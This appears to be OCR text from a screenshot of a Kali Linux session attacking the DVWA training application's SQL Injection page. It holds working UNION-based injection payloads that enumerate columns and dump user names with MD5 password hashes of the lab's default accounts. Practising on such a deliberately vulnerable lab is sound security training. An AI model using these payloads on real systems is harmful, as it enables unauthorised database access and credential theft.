 Applications
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ~
19:54
root
*(Untitled)
A) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit Search Options Help
SELECT first_name, last_name,phone,last FROM table
WHERE user_id = '' or 1=1#'
select 1,2,3 from table order by 4;
' or 1=0 union select column_name,2 from
information_schema.columns where table_name='users'#
table_name
' or 1=0 union select first_name,password from users#
st_name%2Cpassword+from+users%
Search
DVWA
ility: SQL Injection
Submit
union select first_name,password from users#
admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=0 union select first_name,password from users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' or 1=0 union select first_name,password from users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' or 1=0 union select first_name,password from users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' or 1=0 union select first_name,password from users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Transferring data from 192.168.14.129...